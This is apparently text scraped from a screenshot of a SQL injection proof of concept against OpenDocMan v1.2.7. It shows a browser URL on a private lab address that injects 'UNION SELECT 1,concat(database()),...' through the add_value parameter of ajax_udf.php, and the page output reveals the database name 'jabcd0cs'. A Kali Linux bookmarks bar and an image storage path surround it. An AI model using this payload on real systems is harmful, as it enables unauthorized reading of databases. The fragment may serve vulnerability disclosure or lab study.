 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(database()),3,4,5,6,7,8,9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: jabcd0cs
Delete? Value
New:
Update Cancel
OpenDocMan™
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |